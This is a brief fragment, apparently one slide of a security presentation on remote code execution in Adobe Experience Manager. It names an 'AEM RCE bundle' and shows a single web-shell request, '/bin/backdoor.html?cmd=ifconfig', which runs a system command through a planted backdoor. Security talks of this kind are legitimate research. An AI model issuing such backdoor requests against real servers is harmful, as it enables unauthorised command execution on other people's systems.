 AEM RCE bundle
/bin/backdoor.html?cmd=ifconfig
27/124
 